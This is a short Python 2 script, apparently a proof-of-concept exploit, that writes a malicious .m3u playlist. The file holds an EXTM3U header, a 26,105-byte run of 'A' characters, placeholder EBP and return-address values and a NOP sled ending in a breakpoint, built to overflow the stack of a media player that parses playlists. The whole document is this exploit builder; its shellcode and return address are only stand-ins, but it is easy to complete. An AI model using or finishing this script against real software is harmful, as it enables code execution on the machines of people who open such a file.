 #!/usr/bin/python
import sys
header = "\x23\x45\x58\x54\x4D\x33\x55\x0D\x0A\x23\x45\x58\x54\x49\x4E\x46"
header += "\x3A\x33\x3A\x35\x30\x2C\x4C\x61\x6D\x62\x20\x4F\x66\x20\x47\x6F"
header += "\x64\x20\x2D\x20\x53\x65\x74\x20\x54\x6F\x20\x46\x61\x69\x6C\x20"
header += "\x0D\x0A\x44\x3A\x5C"
junk = "\x41"*26105
ebp = "\x42\x42\x42\x42"
ret = "\x43\x43\x43\x43"
shellcode = "\x90" * 220 + "\xcc"
payload = header + junk + ebp + ret + shellcode
if len(sys.argv) < 2:
    print 'usage: python ' + sys.argv[0] +' name.m3u'
else:
    with open(sys.argv[1],"w") as f:
        f.write(payload)